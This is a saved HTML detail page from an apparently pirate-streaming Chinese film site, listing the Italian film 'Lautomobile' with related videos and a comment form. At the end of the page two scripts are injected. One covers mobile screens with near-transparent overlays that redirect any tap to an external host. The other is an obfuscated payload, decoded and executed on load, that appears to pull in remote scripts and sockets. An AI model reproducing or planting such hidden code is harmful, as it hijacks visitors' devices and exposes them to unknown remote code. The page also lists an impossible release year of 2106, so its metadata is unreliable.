

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shendu.tv/v-lautomobile.html
body_size: 9079
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《Lautomobile》高清在线观看-免费下载-深度影院</title><meta name="keywords" content="Lautomobile,Lautomobile在线观看,Lautomobile全集,电视剧Lautomobile,Lautomobile下载,Lautomobile主题曲,Lautomobile剧情,Lautomobile演员表"><meta name="description" content="LautomobileLautomobile在线观看 Lautomobile全集 电视剧Lautomobile；Lautomobile剧情："><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"orange",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"https://m.shendu.tvhttps://m.shendu.tv/v-lautomobile.html",sid:"1",cid:"31",id:"129931"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body class="zanpian-mobile"><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="text-fff header-logo-min text-overflow" href="https://m.shendu.tv/juqingpian/"><span class="iconfont icon-left"></span>Lautomobile</a></div><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-xs-1 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="/tpl/zanpianadmin/no.jpg" alt="Lautomobile"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20  mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="129931" data-cid="31"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="129931" data-cid="31"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="129931" data-cid="31"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="31" data-cid="129931"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>Lautomobile</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>高清</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://m.shendu.tv/juqingpian/index_juqing____.html" target="_blank">剧情</a> </li><li class="col-xs-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://m.shendu.tv/search/%E5%AE%89%E5%A8%9C%C2%B7%E9%A9%AC%E5%B0%BC%E4%BA%9A%E5%B0%BC.html" target="_blank">安娜·马尼亚尼</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://m.shendu.tv/search/Michel.html" target="_blank">Michel</a> <a href="https://m.shendu.tv/search/R%C3%A9gnier.html" target="_blank">Régnier</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">上映时间：</span>2106-02-07</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>90分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>意大利语</li><li class="col-sm-2 col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>意大利</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2021-05-03 18:10:52</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="129931" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://m.shendu.tv/v-lautomobile.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://m.shendu.tv/music/lautomobile/" title="Lautomobile主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://m.shendu.tv/taici/lautomobile/" title="Lautomobile经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://m.shendu.tv/filmtime/lautomobile/" title="Lautomobile播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-xs-1 pt-xs-0 clearfix static"><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-shikongjiuyuanzhimingyueweiji.html" title="时空救援之明月危机" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/219f6076afa2b444f276c4a33f2af4a0.jpg" alt="时空救援之明月危机"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-shikongjiuyuanzhimingyueweiji.html" target="_blank">时空救援之明月危机</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-yazhouhaoxi.html" title="压轴好戏" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/4b79e14a42a8b794f8a5f9f694c5a436.jpg" alt="压轴好戏"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第02集</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-yazhouhaoxi.html" target="_blank">压轴好戏</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-yigexingqisandexiawu.html" title="一个星期三的下午" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/e475c9ef9022ab040f2f486b18277648.jpg" alt="一个星期三的下午"><span class="iconfont icon-play play"></span><span class="score">10.0</span><span class="vtitle text-right">更新第20集</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-yigexingqisandexiawu.html" target="_blank">一个星期三的下午</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-yinghuochongzhimu.html" title="萤火虫之墓" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/f093f01dd03d8caff46d88c365f4c043.jpg" alt="萤火虫之墓"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新30230724</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-yinghuochongzhimu.html" target="_blank">萤火虫之墓</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-jingwumen1.html" title="精武门" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/237f08c63d5d7a223e52c240c82af1bc.jpg" alt="精武门"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新20260114</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-jingwumen1.html" target="_blank">精武门</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.shendu.tv/v-bianlian1.html" title="变脸" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/72d6970d5d37ee2a8173dc5072d1a8f8.jpg" alt="变脸"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新20260114</span></a><div class="name text-overflow"><a href="https://m.shendu.tv/v-bianlian1.html" target="_blank">变脸</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="129931" data-cid="31" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768432010.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768432010.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="129931" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://m.shendu.tv/sitemap.html" target="_blank">网站地图</a>-<a href="https://m.shendu.tv/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://m.shendu.tv/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://m.shendu.tv/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://m.shendu.tv/gb/" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3782fec0ef8042b43b44e49d8e64e60a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.shendu.com"><font color="#CC0000">www.</font><font color="#F60">shendu</font><font color="#CC0000">.Tv</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://m.shendu.tv/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://m.shendu.tv/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://m.shendu.tv/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://m.shendu.tv/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>